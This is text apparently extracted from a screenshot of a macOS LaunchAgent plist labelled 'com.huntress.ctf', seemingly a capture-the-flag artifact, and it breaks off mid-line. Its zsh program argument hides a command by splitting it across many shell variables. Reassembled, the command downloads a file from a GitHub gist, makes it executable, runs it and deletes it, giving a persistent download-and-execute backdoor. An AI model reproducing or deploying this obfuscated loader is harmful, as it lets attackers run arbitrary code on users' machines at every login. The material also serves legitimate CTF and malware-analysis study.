 Output
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST
1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0">
<dict><key>Label</key><string>com.huntress.ctf</string><key>ProgramArguments</key>
<array><string>/bin/zsh</string><string>-c</string><string>A0b='tmp="$(m';
A0bERheZ='ktemp /tmp/XX';A0bERheZX='XXXXXX)"';A0bER='; curl --';A0bE='retry 5 -f
';A0bERh='"https://';A0bERheZXDRi='gist.githu';xbER='b.com/s';juuQ='tuartjas';
juuQQ7l7X5='h/a7d18';juuQQ7l7X5yX='7c44f4327';juuQQ7l7X5y='739b752d037be45f01';
juuQQ7='" -o "${tmp}"; i';juuQQ7l7='f [[ -s "${tmp}';juuQQ7l7X='"
]];';juQQ7l7X5y=' then chm';juQQ7l='od 777 "${tmp}"; ';zRO3OUtcXt='"${tmp}"';
zRO3OUt='; fi; rm';zRO3OUtcXteB=' "${tmp}"';echo -e
${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}$
{juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X